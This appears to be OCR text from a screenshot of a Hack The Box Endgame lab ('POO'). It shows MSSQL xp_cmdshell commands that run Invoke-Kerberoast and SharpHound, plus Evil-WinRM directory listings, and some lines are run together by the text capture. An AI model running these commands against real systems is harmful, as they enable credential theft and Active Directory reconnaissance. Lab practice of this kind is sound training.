 File Machine View Input Devices Help
Applications Places
Jan 10 08:11
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 134x28
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot dbo@master)>
SQL (carrot dbo@master)>
SQL (carrot dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot dbo@master)> xp_cmdshell powershell
-c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
d-r--- 7/16/2016 4:23 PM Desktop
d-r--- 3/17/2018 1:21 PM Documents
d-r--- 7/16/2016 4:23 PM Downloads
d-r--- 7/16/2016 4:23 PM Favorites
d-r--- 7/16/2016 4:23 PM Links
d-r--- 7/16/2016 4:23 PM Music
d-r--- 7/16/2016 4:23 PM Pictures
d----- 7/16/2016 4:23 PM Saved Games
d-r--- 7/16/2016 4:23 PM Videos
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/desktop'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/documents'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/documents'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/desktop'
*Evil-WinRM* PS C:\users>
kali@kali: ~/Tools 85x18
01/10/2024 02:57 PM 1,342,464 sharphound.exe
01/10/2024 02:57 PM 1,342,464 Temp
12/12/2019 06:02 PM <DIR> Users
11/25/2021 09:36 PM <DIR> Windows
3 File(s) 2,731,776 bytes
6 Dir(s) 10,127,269,888 bytes free
NULL
SQL (carrot1 dbo@master)> xp_cmdshell C:\sharphound.exe --CollectionMethods All --Z
pFileName C:\sharp.zip